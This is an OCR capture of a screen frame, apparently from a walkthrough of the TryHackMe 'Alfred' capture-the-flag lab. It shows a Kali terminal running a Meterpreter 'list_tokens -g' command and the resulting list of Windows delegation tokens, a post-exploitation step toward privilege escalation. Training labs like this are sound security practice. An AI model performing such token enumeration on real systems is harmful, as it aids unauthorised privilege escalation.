 Jenkins - Mozilla Firefox
~/TryHackMe/Alfred/n...
root@kali: ~/TryHackM...
12:47 PM
root@kali: ~/TryHackMe/Alfred
root@kali: ~/TryHackMe/Alfred 127x32
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > list_tokens -g
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
\
BUILTIN\Administrators
BUILTIN\IIS_IUSRS
BUILTIN\Users
NT AUTHORITY\Authenticated Users
NT AUTHORITY\NTLM Authentication
NT AUTHORITY\SERVICE
NT AUTHORITY\This Organization
NT AUTHORITY\WRITE RESTRICTED
NT SERVICE\AppHostSvc
NT SERVICE\AudioEndpointBuilder
NT SERVICE\BFE
NT SERVICE\CertPropSvc
NT SERVICE\CscService
NT SERVICE\Dnscache
NT SERVICE\eventlog
NT SERVICE\EventSystem
NT SERVICE\FDResPub
NT SERVICE\iphlpsvc
NT SERVICE\LanmanServer
NT SERVICE\MMCSS
NT SERVICE\PcaSvc
NT SERVICE\PlugPlay
NT SERVICE\RpcEptMapper